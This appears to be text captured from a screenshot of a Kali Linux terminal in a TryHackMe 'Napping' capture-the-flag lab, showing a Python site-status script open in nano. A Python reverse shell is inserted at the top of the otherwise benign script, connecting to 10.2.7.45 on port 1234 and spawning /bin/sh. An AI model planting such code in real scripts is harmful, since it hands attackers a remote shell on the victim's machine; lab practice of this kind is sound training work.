 kali@kali: ~/Projects/THM/Napping/files × kali@kali: ~/Projects/
GNU nano 4.8
from datetime import datetime
import requests
import socket,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.2.7.45",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/sh")
now = datetime.now()
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()